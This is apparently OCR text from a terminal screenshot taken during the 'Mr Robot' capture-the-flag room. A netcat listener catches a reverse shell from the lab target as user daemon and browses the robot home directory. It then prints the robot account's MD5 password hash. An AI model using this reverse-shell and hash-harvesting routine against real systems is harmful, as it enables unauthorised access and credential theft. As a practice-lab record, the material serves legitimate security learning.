 1 2 3 4
7
10.17.40.244
17:22
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
kali@kali: ~/ctf/thm × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot ×
┌──(kali㉿kali)-[~/ctf/thm/mr_robot/loot]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.17.40.244] from (UNKNOWN) [10.10.151.43] 55663
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 22:21:16 up  1:09,  0 users,  load average: 6.17, 6.02, 5.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$